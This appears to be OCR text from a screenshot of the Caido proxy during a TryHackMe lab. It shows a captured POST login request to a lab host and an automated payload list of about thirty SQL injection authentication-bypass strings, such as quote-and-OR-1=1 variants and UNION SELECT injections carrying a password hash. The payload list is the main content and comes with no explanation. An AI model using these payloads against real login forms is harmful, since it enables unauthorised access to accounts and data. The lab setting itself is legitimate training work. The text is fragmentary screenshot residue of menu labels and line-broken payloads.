 CAIDO
Ongoing Tasks
Forwarding
Environment
TryHackMe
Update Available
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
1
1
http://10.10.226.78
All
Run
Request
Clear
1 POST /functions.php HTTP/1.1
2 Host: 10.10.226.78
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.226.78
11 Connection: keep-alive
12 Referer: http://10.10.226.78/login.php
13 Cookie: PHPSESSID=l5bp95ntdi4j8dik4sivvaen0d
14
15 username=admin&password=admin&function=login
Payload
Preprocessors
Settings
Payload #
Placeholder
1
admin
Type
Simple List
51 admin') or ('1'='1'/*
52 admin') or '1'='1
53 admin') or '1'='1'--
54 admin') or '1'='1'#
55 admin') or '1'='1'/*
56 1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313e
d055
57 admin" --
58 admin" #
59 admin"/*
60 admin" or "1"="1
61 admin" or "1"="1"--
62 admin" or "1"="1"#
63 admin" or "1"="1"/*
64 admin"or 1=1 or ""="
65 admin" or 1=1
66 admin" or 1=1--
67 admin" or 1=1#
68 admin" or 1=1/*
69 admin") or ("1"="1
70 admin") or ("1"="1"--
71 admin") or ("1"="1"#
72 admin") or ("1"="1"/*
73 admin") or "1"="1
74 admin") or "1"="1"--
75 admin") or "1"="1"#
76 admin") or "1"="1"/*
77 1' or 1.e(1) or '1'='1
78 1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313e
d055
Load from file...